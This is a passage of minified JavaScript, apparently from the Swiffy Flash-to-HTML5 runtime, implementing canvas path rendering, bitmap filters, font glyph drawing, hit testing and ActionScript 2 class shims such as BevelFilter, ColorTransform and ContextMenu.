var Og=function(a,b,c,d,e,f,h,k){a.moveTo(h,k);for(var n=b.length,q=0;q<n;){var u=b[q++];if(3===u)a.closePath();else{var p=b[q]*c+b[q+1]*e+h,t=b[q]*d+b[q+1]*f+k,q=q+2;if(0===u)a.moveTo(p,t);else if(1===u)a.lineTo(p,t);else if(2===u){var u=b[q]*c+b[q+1]*e+h,v=b[q]*d+b[q+1]*f+k,q=q+2;a.quadraticCurveTo(p,t,u,v)}}}};Mg.prototype.xc=function(){for(var a=0;a<this.Va.length;)switch(this.Va[a++]){case 0:a+=2;case 3:break;case 1:case 2:return!1;default:return!1}return!0};
Mg.prototype.it=function(){for(var a=[],b=0;b<this.Va.length;){var c=this.Va[b++];3!=c&&a.push(c);for(var d=0;d<2*Ng[c];d++)a.push(this.Va[b++])}return new Mg(a)};var Qg=function(a){return new Mg(Pg(a))},Pg=function(a){a=Vc(a);for(var b=0,c=0,d=[],e;l(e=a());)switch(d.push(e),e){case 2:d.push(b+a(),c+a());case 0:case 1:b+=a(),c+=a(),d.push(b,c)}return d};g=Mg.prototype;g.Uu=function(a){this.gn||this.yq();Og(a,this.gn,1,0,0,1,0,0)};g.Pu=function(a){this.ol||this.yq();Og(a,this.ol,1,0,0,1,0,0)};
g.qw=function(a,b){for(var c=0,d=[];c<this.Va.length;){var e=this.Va[c++];d.push(e);for(var f=0;f<2*Ng[e];f++)d.push(Ag(this.Va[c],a.Va[c++],b))}return new Mg(d)};
g.yq=function(){for(var a=[],b=[],c=0,d=0,e=0,f=0,h=this.Va,k=function(a,b,c){if(a!==b){var d=h[a];a=h[a+1];var e=d-h[b];b=a-h[b+1];var f=10*Math.max(Math.abs(e),Math.abs(b));c.push(0,d,a,1,d-e/f,a-b/f,1,d,a)}},n=h.length,q=0;q<n;){var u=h[q++];3==u&&(d=e=f=c);0==u?(k(c,d,a),k(f,e,b),d=e=f=c=q,q+=2):(c===d&&(d=q),e=f,f=q,q+=2,2===u&&(e=f,f=q,q+=2))}k(c,d,a);k(f,e,b);this.gn=a;this.ol=b};g.moveTo=function(a,b){this.Va.push(0,a,b);return this};g.lineTo=function(a,b){this.Va.push(1,a,b);return this};
g.close=function(){this.Va.push(3);return this};g.kb=function(a,b,c,d){this.Va.push(2,a,b,c,d);return this};var Rg=function(){this.quality=1;this.y=this.x=4};m(Rg,pe);re(2,Rg);g=Rg.prototype;g.Ac=function(a){this.quality=a.quality;this.x=a.x;this.y=a.y};g.zc=function(a){this.quality=a.quality;this.x=a.x;this.y=a.y};g.Na=function(a){this.quality=a.quality;this.x=a.blurX;this.y=a.blurY};g.fq=function(){return 0};g.gq=function(){return 0};g.Bj=function(){return!1};
g.ta=function(){var a=new Tc(0,0,0,0),b=0<this.quality?Math.ceil(41*(1-Math.exp(-this.quality/3.4))):0,c=Math.abs(this.x*b),b=Math.abs(this.y*b),d=this.fq(),e=this.gq();a.bc(d,e,c,b);this.Bj()&&a.bc(-d,-e,c,b);return a};g.oa=function(a){return Rg.J.oa.call(this,a)&&this.quality==a.quality&&this.x==a.x&&this.y==a.y};g.ym=function(a,b){return 1<=this.quality&&2<this.x&&2<this.y&&2<a&&2<b&&100<a*b};g.accept=function(a){a.Fn(this)};
var Sg=function(){return x(this).x},Tg=function(a){x(this).x=Math.max(0,Math.min(a,255))},Ug=function(){return x(this).y},Vg=function(a){x(this).y=Math.max(0,Math.min(a,255))},Wg=function(){return x(this).quality},Xg=function(a){x(this).quality=Math.max(0,Math.min(a|0,15))},Yg=function(a,b,c,d){oe(a,new Rg);Tg.call(a,y(b,4));Vg.call(a,y(c,4));Xg.call(a,y(d,1))};var $g=function(){Rg.call(this);this.angle=Math.PI/4;this.distance=4;this.strength=1;this.da=Zg};m($g,Rg);$g.prototype.Ac=function(a){$g.J.Ac.call(this,a);this.strength=a.strength;this.da=ah(a.inner,a.knockout,a.hideObject,a.onTop);this.angle=a.angle||0;this.distance=a.distance||0};$g.prototype.zc=function(a){$g.J.zc.call(this,a);this.strength=a.strength;this.da=a.da;this.angle=a.angle;this.distance=a.distance};
$g.prototype.Na=function(a){$g.J.Na.call(this,a);this.strength=a.strength;this.angle=a.angle*Math.PI/180||0;this.distance=a.distance||0};
var bh={type:"inner",knockout:!1,ad:"source-atop"},ch={type:"inner",knockout:!0,ad:"source-in"},Zg={type:"outer",knockout:!1,ad:"destination-over"},dh={type:"outer",knockout:!0,ad:"source-out"},eh={type:"full",knockout:!1,ad:"source-over"},fh={type:"full",knockout:!0,ad:"copy"},gh=[bh,ch,Zg,dh,eh,fh],ah=function(a,b,c,d){return a?c||b?ch:bh:d?c||b?fh:eh:b?dh:c?fh:Zg},hh=function(a,b){for(var c=0;c<gh.length;++c)if(a==gh[c].type&&!!b==gh[c].knockout)return gh[c];return b?ch:bh};g=$g.prototype;
g.Jh=function(){return"inner"==this.da.type};g.Kq=function(){return"outer"==this.da.type};g.fq=function(){return Math.cos(this.angle)*this.distance*20};g.gq=function(){return Math.sin(this.angle)*this.distance*20};g.oa=function(a){return $g.J.oa.call(this,a)&&this.angle==a.angle&&this.distance==a.distance&&this.strength==a.strength&&this.da==a.da};g.ym=function(){return!1};var ih=function(){$g.call(this);this.highlight=4294967295;this.shadow=4278190080};m(ih,$g);re(4,ih);g=ih.prototype;g.Ac=function(a){ih.J.Ac.call(this,a);this.highlight=a.highlight;this.shadow=a.shadow};g.zc=function(a){ih.J.zc.call(this,a);this.highlight=a.highlight;this.shadow=a.shadow};g.Na=function(a){ih.J.Na.call(this,a);this.da=hh(a.type,a.knockout);this.highlight=a.highlightColor|(255*a.highlightAlpha|0)<<24;this.shadow=a.shadowColor|(255*a.shadowAlpha|0)<<24};g.Bj=function(){return!0};
g.oa=function(a){return ih.J.oa.call(this,a)&&this.highlight==a.highlight&&this.shadow==a.shadow};g.accept=function(a){a.Dn(this)};var jh=function(){$g.call(this);this.colors=[];this.ratios=[];this.Qf=null};m(jh,$g);g=jh.prototype;g.Ac=function(a){jh.J.Ac.call(this,a);this.colors=wg(a.colors);this.ratios=wg(a.ratios)};g.zc=function(a){jh.J.zc.call(this,a);this.colors=a.colors.slice();this.ratios=a.ratios.slice()};g.Na=function(a){jh.J.Na.call(this,a);this.da=hh(a.type,a.knockout);this.Cx(a.colors);this.Ax(a.alphas);this.Px(a.ratios)};g.oa=function(a){return jh.J.oa.call(this,a)&&Oa(this.colors,a.colors)&&Oa(this.ratios,a.ratios)};
g.kj=function(){return this.colors.map(function(a){return a&16777215})};g.ij=function(){return this.colors.map(function(a){return(a>>>24)/255})};g.oj=function(){return this.ratios.slice()};g.Cx=function(a){for(var b=this.colors,c=this.ratios,d=0;d<a.length;++d){var e=a[d];b[d]=(l(e)?e&16777215:16711680)|(l(b[d])?b[d]&4278190080:4278190080);c[d]|=0}b.length=c.length=a.length;this.Qf=null};
g.Ax=function(a){for(var b=this.colors,c=0;c<b.length;++c){b[c]&=16777215;var d=a[c],d=y(d,1);b[c]|=Math.max(0,Math.min(255*d|0,255))<<24}this.Qf=null};g.Px=function(a){for(var b=this.ratios,c=0;c<b.length;++c)b[c]=Math.max(0,Math.min(a[c]|0,255));this.Qf=null};
g.ov=function(){if(this.Qf)return this.Qf;for(var a=this.Qf=Hg.createImageData(256,1),b=a.data,c=this.colors,d=this.ratios,e=0,f=zg(c[e]),h=d[e],k=0,n=f,q=0;256>q;++q){if(q>=h&&(n=f,k=h,++e<d.length?(f=zg(c[e]),h=d[e]):h=255,q==k)){b[4*q+0]=n.r;b[4*q+1]=n.Ob;b[4*q+2]=n.Jb;b[4*q+3]=n.$b;continue}var u=(q-k)/(h-k);b[4*q+0]=Ag(n.r,f.r,u);b[4*q+1]=Ag(n.Ob,f.Ob,u);b[4*q+2]=Ag(n.Jb,f.Jb,u);b[4*q+3]=Ag(n.$b,f.$b,u)}return a};var kh=function(){jh.call(this)};m(kh,jh);re(7,kh);kh.prototype.Bj=function(){return!0};
kh.prototype.accept=function(a){a.Mn(this)};var lh=function(){jh.call(this)};m(lh,jh);re(6,lh);lh.prototype.Bj=function(){return!1};lh.prototype.accept=function(a){a.Nn(this)};var mh=function(){$g.call(this);this.color=4278190080};m(mh,$g);mh.prototype.Ac=function(a){mh.J.Ac.call(this,a);this.color=a.color};mh.prototype.zc=function(a){mh.J.zc.call(this,a);this.color=a.color};mh.prototype.Na=function(a){mh.J.Na.call(this,a);this.da=ah(a.inner,a.knockout,a.hideObject);this.color=a.color|(255*a.alpha|0)<<24};mh.prototype.oa=function(a){return mh.J.oa.call(this,a)&&this.color==a.color};var nh=function(){mh.call(this)};m(nh,mh);re(1,nh);nh.prototype.accept=function(a){a.Jn(this)};
var oh=function(){mh.call(this)};m(oh,mh);re(8,oh);oh.prototype.accept=function(a){a.Ln(this)};var rh=function(a,b,c,d){return a.accept(new ph(new qh(b,c),d,null))},sh=Gg(Fg(1,1)),th=function(a,b,c){sh.save();sh.setTransform(.05*a.u,.05*a.K,.05*a.C,.05*a.o,.05*(a.Y-b),.05*(a.Z-c))},uh=function(){var a=sh.getImageData(0,0,1,1);sh.restore();return 0<a.data[3]?(a.data[3]=0,sh.putImageData(a,0,0),!0):!1},qh=function(a,b){this.x=a;this.y=b},vh=function(a,b){for(var c=a.length;c&&b>a[c-1];)--c;a.length=c;return!c};g=qh.prototype;
g.gc=function(a){var b=wh(a);a=a.Af;return b.contains(this.x,this.y)&&(!a||a.accept(this))};g.Rf=function(a){var b=[];for(a=a.Aa;a;a=a.nextSibling)if(!a.Ta&&!a.jc){var c=vh(b,a.depth);if(a.Pl())a instanceof xh||a.accept(this)||b.push(a.td);else if(c&&a.accept(this))return!0}return!1};g.vq=function(a,b){th(b.$(),this.x,this.y);for(var c=a.paths,d=0;d<c.length;d++){var e=c[d],f=e.data.ya(b.be);sh.beginPath();f.nl(sh);e.fill&&sh.fill();e.line&&e.line.kn(b.be,.05,.05,1,sh,f,b.$())}return uh()};g.En=qh.prototype.gc;
g.Kn=qh.prototype.gc;g.Sn=qh.prototype.gc;g.Rn=function(a){if(!this.gc(a))return!1;var b=a.definition;if(b.Ys)return!0;th(Hc,this.x,this.y);a=b.matrix.multiply(a.$());b.bk(sh,a,Sc);return uh()};g.Pn=function(a){return this.gc(a)&&this.vq(a.definition,a)};g.Qn=function(){return!1};g.Gn=function(a){return this.gc(a)&&this.Rf(a.Id)};g.On=function(a){if(!this.gc(a))return!1;var b=a.Cd;return b&&this.vq(b.definition,a)||this.Rf(a.O)};var ph=function(a,b,c){this.Jd=a;this.filter=b;this.Cn=c};
ph.prototype.gc=function(a){return a.Dc&&this.Jd.gc(a)};var yh=function(a){return a.Dc&&a.accept(this.Jd)?this.filter(a)?a:this.Cn:null};g=ph.prototype;g.Rf=function(a){var b=null,c=[];for(a=a.Aa;a;a=a.nextSibling)if(!a.Ta){var d=vh(c,a.depth),e;a.Pl()?a instanceof xh||(a.accept(this.Jd)?d&&this.filter(a)&&(b=a):c.push(a.td)):!d||!(e=a.accept(this))||e==this.Cn&&b||(b=e)}return b};g.uq=function(a){return this.gc(a)?(this.filter(a)?new ph(this.Jd,this.filter,a):this).Rf(a.O):null};g.En=yh;g.Pn=yh;
g.Rn=yh;g.Sn=yh;g.Kn=function(a){return this.gc(a)?a.Wh||this.filter(a)||a.Zp(this.Jd.x,this.Jd.y)?a:this.Cn:null};g.On=ph.prototype.uq;g.Gn=function(a){if(!this.gc(a))return null;if(!this.filter(a))return this.Rf(a.O);var b=(new ph(this.Jd,this.filter,a)).Rf(a.O);if(b)return b;for(b=a.Id.Nd;b;b=b.lc)if(b.accept(this.Jd))return a;return null};g.Qn=function(a){var b=this.uq(a);return b&&b!==a.i.Ga?b:this.filter(a)?a:null};var zh=function(){};m(zh,Vf);g=zh.prototype;g.qh=function(){};g.ye=function(){};g.ph=function(){};g.Tk=function(){};g.Og=function(){};var Bh=function(a,b){for(var c=0;c<a.length;++c){var d=a[c];if(d instanceof Ah&&d.depth==b)return c}return-1};zh.prototype.ic=function(a,b,c,d){Ig(a.tags,d,this)};var Ze=function(a,b,c,d,e,f,h,k,n){$f.call(this,a);this.name=b;this.glyphs=c;this.emSquareSize=d;this.ascent=e;this.descent=f;this.bold=h;this.italic=k;this.lineHeight=(e+f)/d;this.Qk={};for(a=0;a<c.length;a++)this.Qk[c[a].unicode]=a;this.on=n};m(Ze,$f);var bf=new Ze(-1,"",[],1024,0,0,!1,!1);
Yf(5,function(a){for(var b=a.emSquareSize?a.emSquareSize:1024,c=[],d=0;a.glyphs&&d<a.glyphs.length;d++){var e=a.glyphs[d];c.push(new Ch(Pg(e.data),e.unicode,e.advance))}return new Ze(a.id,a.name,c,b,a.ascent?a.ascent:0,a.descent?a.descent:0,a.bold,a.italic,a.thickness)});g=Ze.prototype;g.Bl=function(a){return this.glyphs[this.Qk[a]]};g.ic=function(a,b,c,d){Ze.J.ic.call(this,a,b,c,d);l(this.name)&&Ig(b.zh().Ed,this.name.toLowerCase(),this)};
g.Tm=function(a){for(var b=[],c=0;c<a.length;++c)b[c]=this.Qk[a.charAt(c)];return b};g.pw=function(a,b,c,d,e){for(var f=[],h=0;h<e.length;++h){f[h]=a;var k=this.glyphs[e[h]];k&&(a+=k.advance*b/this.emSquareSize+c," "==k.unicode&&(a+=d))}return f};
g.Sr=function(a,b,c,d,e,f,h,k){var n=e*f.C+f.Y;e=e*f.o+f.Z;var q=f.u,u=f.K,p=b/this.emSquareSize,t=p*f.u,v=p*f.K,w=p*f.C,p=p*f.o;a.beginPath();for(var B=0;B<c.length;++B){var A=this.glyphs[c[B]];if(A){var F=d[B];Og(a,A.data,t,v,w,p,F*q+n,F*u+e)}}h&&(a.fillStyle=a.strokeStyle=h.ld());a.fill();k&&h&&h.iw()&&200<h.wv()&&(b=1-f.Ev()*b/20,0<b&&(a.lineWidth=b,a.stroke()))};var Ch=function(a,b,c){this.data=a;this.unicode=b;this.advance=c};var Dh=function(a){this.actions=a};m(Dh,zh);Yf(9,function(a,b){var c=b.$g(a.actions,void 0);return new Dh(c)});Dh.prototype.qh=function(){};Dh.prototype.ph=function(a,b){b?this.actions.call(a):a.i.xb.add(this.actions.bind(a))};Dh.prototype.Og=function(a){a.push(this)};var Eh=function(a){this.actions=a};m(Eh,Dh);Yf(20,function(a,b){var c=b.$g(a.actions,void 0);return new Eh(c)});Eh.prototype.ic=function(a,b,c,d){Ig(a.Aq,d,this)};Wf[16]=function(a,b,c){c=c.pc;for(var d in a.data){var e=c.Be(a.data[d]).get();e&&(c.mm[d]=e,e.lm=d,e instanceof Ze&&Ig(b.zh().Ed,d.toLowerCase(),e))}};var Ah=function(a,b,c,d,e,f,h,k){this.definition=b;this.depth=a.depth;this.matrix=c;this.clip=a.clip;this.colortransform=d;this.name=a.name;this.ratio=h;this.blendmode=a.blendmode;this.replace=a.replace;this.actions=e;this.filters=f;this.pa=!!(b&&b.bm()&&b.get().pa);this.gg=k;this.visible=a.visible;this.cacheAsBitmap=a.cacheAsBitmap};m(Ah,zh);
Yf(3,function(a,b,c){var d;l(a.actions)&&(d=a.actions.map(function(a){return{events:a.events,key:a.key,actions:b.$g(a.actions,void 0)}}));var e=se(a.filters),f;l(a.matrix)&&(f=a.matrix?vg(a.matrix):Hc);var h=l(a.id)?c.pc.Be(a.id):null,k=a.colortransform?yg(a.colortransform):void 0;return new Ah(a,h,f,k,d,e,a.ratio,c.Zw.Gl())});g=Ah.prototype;
g.ye=function(a){var b=this.depth+-16384,c=a.O.Ic(b),d=null;if(!this.replace==!c){if(c)if(!this.definition||c.pa()||this.pa)d=c;else{if(a.de(b),d=this.Hi(a))d.setTransform(c.ua()),d.Fb(c.jb),d.tg(c.Nb),d.sg(c.rd),d.Xm(c.td),d.Gb(c.getName())}else d=this.Hi(a);d&&!d.ro()&&(this.matrix&&d.setTransform(this.matrix),this.colortransform&&d.Fb(this.colortransform),l(this.ratio)&&d.ik(this.ratio),this.filters&&d.tg(this.filters),l(this.blendmode)&&d.sg(this.blendmode),l(this.visible)&&d.lk(!!this.visible),
l(this.cacheAsBitmap)&&d.Wm(this.cacheAsBitmap))}};
g.qh=function(a){var b=a.O.Ic(this.depth+-16384),c=null;if(b){var c=b.pa()&&this.pa,d=this.definition?this.definition.id:void 0,d=!b.pa()&&b.definition.id==d;(c||d)&&b.be==(this.ratio||0)?c=b:(a.O.Jw(b),c=this.Hi(a))}else c=this.Hi(a);if(c)return c.ro()||(c.setTransform(this.matrix?this.matrix:Hc),c.Fb(this.colortransform?this.colortransform:Sc),c.ik(this.ratio||0),c.tg(this.filters?this.filters:[]),c.sg(this.blendmode),l(this.visible)&&c.lk(!!this.visible)),c};
g.Hi=function(a){if(!this.definition||!this.definition.bm())return null;var b=this.definition.get(),c=b.ob(a.i,this.gg);if(!c)return null;this.name?c.Gb(this.name):a.i.ca().vp(a.i,c);this.clip&&c.Xm(this.clip+-16384);if(this.actions)for(c.oh(7),b=0;b<this.actions.length;++b){var d=this.actions[b];c.bo(d.events,d.key,d.actions)}else b.lm&&c.oh(7);a.Tc(c,this.depth+-16384);c.ka(!0);return c};g.Tk=function(a){a.push(this)};
g.Og=function(a){var b=Bh(a,this.depth);if(0>b)this.replace||a.push(this);else if(this.replace){var c=a[b];a.splice(b,1);b=c.definition;c.pa||this.pa||!this.definition||(b=this.definition);c=new Ah({depth:this.depth,name:c.name,replace:!1,pa:c.pa,clip:c.clip,blendmode:y(this.blendmode,c.blendmode),visible:y(this.visible,c.visible),filters:y(this.filters,c.filters)},b,y(this.matrix,c.matrix),y(this.colortransform,c.colortransform),y(this.actions,c.actions),y(this.filters,c.filters),y(this.ratio,c.ratio),
this.gg);a.push(c)}};g.Nv=function(a){if(!this.actions||!this.pa)return!1;for(var b=0;b<this.actions.length;++b)if(0!=(this.actions[b].events&a))return!0;return!1};g.su=function(){return new Ah({depth:this.depth+-65536,name:this.name,replace:!1,pa:!0,clip:0,blendmode:this.blendmode,filters:this.filters,visible:this.visible},this.definition,this.matrix,this.colortransform,this.actions,this.filters,this.ratio,this.gg)};var Fh=function(a){this.gl=a};m(Fh,zh);Yf(4,function(a){return new Fh(a.depth)});g=Fh.prototype;g.ye=function(a){a.de(this.gl+-16384)};g.qh=Fh.prototype.ye;g.Tk=function(a){a.push(this)};g.Og=function(a){var b=Bh(a,this.gl);if(0<=b){var c=a[b];c.Nv(160)?(a[b]=c.su(),a.push(this.tu())):a.splice(b,1)}};g.tu=function(){return new Fh(this.gl+-65536)};var Gh=function(a,b){this.mc=a;this.Vm=[];this.gs={};for(var c=0;c<a.length;c++)this.gs[a[c].name]=a[c].offset;this.If=b;this.fj={};for(c=0;c<b.length;c++)this.fj[b[c].name]=b[c].offset};m(Gh,zh);Yf(23,function(a){return new Gh(a.scenes,a.frames)});Gh.prototype.ic=function(a){a.Xb=this;for(var b=this.mc,c=this.If,d=this.Vm,e=0,f=0;e<b.length;e++){for(var h=[],k=e+1<b.length?b[e+1].offset:a.frameCount;f<c.length&&c[f].offset<k;)h.push(c[f++]);d.push({numFrames:k-b[e].offset,If:h})}};
Gh.prototype.yt=function(a,b){this.fj[b]=a};var Hh=function(a,b){var c=Ma(a,{offset:b},function(a,b){return a.offset-b.offset});0>c&&(c=-c-2);return c};g=Gh.prototype;g.yh=function(a){return Hh(this.mc,a)};g.kq=function(a){a=this.yh(a);return this.mc[a]?this.mc[a].offset:0};g.Dv=function(a){a=this.yh(a);return this.mc[a-1]?this.mc[a-1].offset:Number.NEGATIVE_INFINITY};g.zv=function(a){a=this.yh(a);return this.mc[a+1]?this.mc[a+1].offset:Number.POSITIVE_INFINITY};
g.mv=function(a){return Hh(this.If,a)};var Jh=function(a,b,c){return fa(a)?1==a.length?new Ih(c(a[0])):new b(c(a[0]),c(a[1])):new Ih(c(a))},Ih=function(a){this.value=a};Ih.prototype.ya=function(){return this.value};var Kh=function(a,b){this.from=a;this.to=b};Kh.prototype.ya=function(a){return Ag(this.from,this.to,a)};var Lh=new Ih(0),Mh=function(a,b){this.from=a;this.to=b};Mh.prototype.ya=function(a){var b=this.from,c=this.to;return Mc(Ag(b.u,c.u,a),Ag(b.K,c.K,a),Ag(b.C,c.C,a),Ag(b.o,c.o,a),Ag(b.Y,c.Y,a),Ag(b.Z,c.Z,a))};
var Nh=new Ih(Hc),Oh=new Ih(Jc),Ph=function(a,b){this.from=a;this.to=b};Ph.prototype.ya=function(a){var b=this.from,c=this.to;return new Nc(Ag(b.r,c.r,a),Ag(b.Ob,c.Ob,a),Ag(b.Jb,c.Jb,a),Ag(b.$b,c.$b,a))};var Qh=function(a,b){this.from=a;this.to=b;this.$u=a.it();this.by=b.it()};Qh.prototype.ya=function(a){return 0==a?this.from:1==a?this.to:this.$u.qw(this.by,a)};var Rh=function(a,b){this.from=a;this.to=b};
Rh.prototype.ya=function(a){var b=this.from,c=this.to;return new Tc(Ag(b.j,c.j,a),Ag(b.l,c.l,a),Ag(b.F,c.F,a),Ag(b.H,c.H,a))};var Sh=function(a){this.id=a};m(Sh,zh);Yf(12,function(a){return new Sh(a.id)});Sh.prototype.ye=function(a){a.ec().Qs(this.id,a.ib)};Sh.prototype.qh=Sh.prototype.ye;Sh.prototype.Og=function(a){a.push(this)};var Th=function(){this.source=""};g=Th.prototype;g.append=function(a){this.source+=a;return this};g.Xs=function(){var a=this.source;this.source="";return a};g.xj=function(a){return a.Uw};g.Ek=function(a){return this.append(this.xj(a))};g.Ng=function(a,b){this.Ek(a).append("(");for(var c=1;c<arguments.length;++c)1<c&&this.append(","),this.append(arguments[c]);return this.append(")")};g.S=function(a,b){return this.Ng.apply(this,arguments).append(";")};g.Yu=function(a){return ha(a)?Ba(a):String(a)};var Uh=function(a,b){for(var c=x(a),d="(",e=0;e<b.length;++e)0<e&&(d+=", "),d+=b[e]+"="+c[e];return d+")"},Vh=function(a){a=x(a);return new Rc(256*a[0]|0,a[4],256*a[1]|0,a[5],256*a[2]|0,a[6],256*a[3]|0,a[7])},Wh=function(a,b){return new a(b.Eb/256,b.Cb/256,b.Ab/256,b.Ra/256,b.Vb,b.Rb,b.Lb,b.zb)},Xh="redMultiplier greenMultiplier blueMultiplier alphaMultiplier redOffset greenOffset blueOffset alphaOffset".split(" "),Yh=function(a){var b=x(this);a=x(a);for(var c=0,d=4;4>c;++c,++d)b[d]+=b[c]*a[d],b[c]*=
a[c]},Zh=function(){var a=x(this);return(a[4]<<16|a[5]<<8|a[6])>>>0},$h=function(a){var b=x(this);b[0]=0;b[1]=0;b[2]=0;b[4]=a>>16&255;b[5]=a>>8&255;b[6]=a&255},ai="a b c d tx ty".split(" "),bi=function(a){a=x(a);return new Gc(a[0],a[1],a[2],a[3],20*a[4],20*a[5])},ci=function(a,b){return new a(b.u,b.K,b.C,b.o,b.Y/20,b.Z/20)},di=function(a){var b=x(this);a=x(a);var c;c=b[0]*a[0]+b[1]*a[2];b[1]=b[0]*a[1]+b[1]*a[3];b[0]=c;c=b[2]*a[0]+b[3]*a[2];b[3]=b[2]*a[1]+b[3]*a[3];b[2]=c;c=b[4]*a[0]+b[5]*a[2]+a[4];
b[5]=b[4]*a[1]+b[5]*a[3]+a[5];b[4]=c},ei=function(a){var b=x(this);a=x(a);for(var c=0;6>c;++c)b[c]=a[c]},fi=function(a,b,c,d,e){var f=x(this),h=Math.cos(c);c=Math.sin(c);f[0]=h*a;f[1]=c*b;f[2]=-c*a;f[3]=h*b;f[4]=d;f[5]=e},gi=function(a,b,c){var d=x(this);return new c(d[0]*a+d[2]*b,d[1]*a+d[3]*b)},hi=function(){var a=x(this);a[0]=1;a[1]=0;a[2]=0;a[3]=1;a[4]=0;a[5]=0},ii=function(){var a=x(this),b=a[0],c=a[1],d=a[2],e=a[3],f=a[4],h=a[5];if(0==c&&0==d)a[0]=1/b,a[3]=1/e,a[4]=-f/b,a[5]=-h/e;else{var k=
b*e-c*d;0==k?hi.call(this):(a[0]=e/k,a[1]=-c/k,a[2]=-d/k,a[3]=b/k,a[4]=(d*h-e*f)/k,a[5]=(c*f-b*h)/k)}},ji=function(a){var b=x(this),c=Math.cos(a);a=Math.sin(a);var d;d=b[0]*c-b[1]*a;b[1]=b[1]*c+b[0]*a;b[0]=d;d=b[2]*c-b[3]*a;b[3]=b[3]*c+b[2]*a;b[2]=d;d=b[4]*c-b[5]*a;b[5]=b[5]*c+b[4]*a;b[4]=d},ki=function(a,b){var c=x(this);c[0]*=a;c[1]*=b;c[2]*=a;c[3]*=b;c[4]*=a;c[5]*=b},li=function(a,b,c){var d=x(this);return new c(d[0]*a+d[2]*b+d[4],d[1]*a+d[3]*b+d[5])};Object.defineProperty(Array,"CASEINSENSITIVE",{value:1});Object.defineProperty(Array,"DESCENDING",{value:2});Object.defineProperty(Array,"NUMERIC",{value:16});Object.defineProperty(Array,"RETURNINDEXEDARRAY",{value:8});Object.defineProperty(Array,"UNIQUESORT",{value:4});
var mi=function(a,b,c){var d=b&Array.DESCENDING?-1:1,e=r,f;f=b&Array.NUMERIC?e.Io:b&Array.CASEINSENSITIVE?e.Go:e.Ho;return function(b,k){return d*f.call(e,b&&b[a],k&&k[a])||c(b,k)}},ni=function(a,b){return function(c,d){return b(a[c],a[d])}};
Object.defineProperty(Array.prototype,"sortOn",{value:function(a,b){a=fa(a)?a:[a];var c;fa(b)&&b.length==a.length?c=b[0]>>>0:(c=b>>>0,b=null);for(var d=c&Array.RETURNINDEXEDARRAY,e=c&Array.UNIQUESORT,f=!1,h=function(){f=!0;return 0},k=a.length-1;0<=k;--k)h=mi(a[k],b?b[k]>>>0:c,h);c=this;if(d||e)for(h=ni(c,h),c=[],k=this.length-1;0<=k;--k)c[k]=k;c.sort(h);if(e){if(f)return 0;if(!d){for(d=0;d<c.length;d++)if(-1!=c[d]){for(var e=this[d],n,h=d;n=c[h],c[h]=-1,n!=d;h=n)this[h]=this[n];this[h]=e}return this}}return c}});var r=null,oi=function(a,b,c){a=b[a];if(ka(a))return a.call.apply(a.call,arguments)};var pi=1,qi=function(a,b){a.prototype=Object.create(b.prototype);a.prototype.constructor=a},C=function(a,b,c){c&&qi(a,c);a.prototype?(c=a.prototype.__swiffy_as2_classdef||null,Object.defineProperty(a.prototype,"__swiffy_as2_classdef",{value:a})):c=Object;Object.defineProperty(a,"__swiffy_as2_typeid",{value:pi++});Object.defineProperty(a,"__swiffy_as2_baseclass",{value:c});Object.defineProperty(a,"__swiffy_as2_name",{value:b})};C(Object,"Object");
var D=function(a,b,c,d){b=null==b?Object.getOwnPropertyNames(a):ha(b)?b.split(","):b;var e={};d&4&&(e.writable=!0);d&2&&(e.configurable=!0);d&1&&(e.enumerable=!0);c&4&&(e.writable=!1);c&2&&(e.configurable=!1);c&1&&(e.enumerable=!1);for(c=0;c<b.length;++c)(d=Object.getOwnPropertyDescriptor(a,b[c]))&&d.configurable&&Object.defineProperty(a,b[c],e)};var ri=function(a){Object.defineProperty(this,"__swiffy_vm",{value:a})};C(ri,"AsBroadcaster");var ti=function(a){return function(b){for(var c=[],d=1;d<arguments.length;++d)c.push(arguments[d]);for(d=0;d<this._listeners.length;++d){var e=this._listeners[d],f=a.La(e,b);si(e,f,c,b)}return 0<this._listeners.length?!0:void 0}},ui=function(a){null!=a?Ha(this._listeners,a):Ia(this._listeners,function(a){return null==a});this._listeners.push(a);return!0},vi=function(a){return Ha(this._listeners,a)};
ri.prototype.initialize=function(a){la(a)&&(a._listeners=[],a.addListener=ui,a.broadcastMessage=ti(this.__swiffy_vm),a.removeListener=vi,D(a,["addListener","broadcastMessage","removeListener","_listeners"],3))};D(ri.prototype,null,3);var wi=function(){};C(wi,"BitmapFilter");var xi=function(a,b,c,d,e,f,h,k,n,q,u,p){this.angle=l(b)?b:45;this.blurX=l(h)?h:4;this.blurY=l(k)?k:4;this.distance=l(a)?a:4;this.highlightAlpha=l(d)?d:1;this.highlightColor=l(c)?c:16777215;this.knockout=l(p)?p:!1;this.quality=l(q)?q:1;this.shadowAlpha=l(f)?f:1;this.shadowColor=l(e)?e:0;this.strength=l(n)?n:1;this.type=l(u)?u:"inner";D(this,null,3)};C(xi,"BevelFilter",wi);te(xi,function(){var a=new ih;a.Na(this);return a});var yi=function(a,b,c){Yg(this,a,b,c)};C(yi,"BlurFilter",wi);Object.defineProperties(yi.prototype,{blurX:{get:Sg,set:Tg},blurY:{get:Ug,set:Vg},quality:{get:Wg,set:Xg}});var zi=function(a){oe(this,new ve);l(a)&&xe.call(this,a)};C(zi,"ColorMatrixFilter",wi);Object.defineProperty(zi.prototype,"matrix",{get:we,set:xe});var Ai=function(a,b,c,d,e,f,h,k){var n=[1,1,1,1,0,0,0,0];if(8<=arguments.length)for(var q=0;8>q;++q)n[q]=Number(arguments[q]);oe(this,n)};C(Ai,"ColorTransform");Xh.forEach(function(a,b){Object.defineProperty(Ai.prototype,a,{get:function(){return x(this)[b]},set:function(a){x(this)[b]=Number(a)}})});Object.defineProperty(Ai.prototype,"rgb",{get:Zh,set:$h});Ai.prototype.concat=function(a){a instanceof Ai&&Yh.call(this,a)};Ai.prototype.toString=function(){return Uh(this,Xh)};var Bi=function(a){this.onSelect=a;this.builtInItems={zoom:!0,quality:!0,play:!0,loop:!0,rewind:!0,forward_back:!0,print:!0};this.customItems=[]};C(Bi,"ContextMenu");Bi.prototype.copy=function(){var a=new Bi;a.builtInItems=this.builtInItems;var b=this.customItems;b&&(a.customItems=b.map(function(a){if(ka(a.copy))return a.copy()}));return a};Bi.prototype.hideBuiltInItems=function(){this.builtInItems={zoom:!1,quality:!1,play:!1,loop:!1,rewind:!1,forward_back:!1,print:!1}};var Ci=function(a,b,c,d,e){this.caption=a;this.onSelect=b;this.separatorBefore=y(c,!1);this.enabled=y(d,!0);this.visible=y(e,!0)};C(Ci,"ContextMenuItem");Ci.prototype.copy=function(){return new 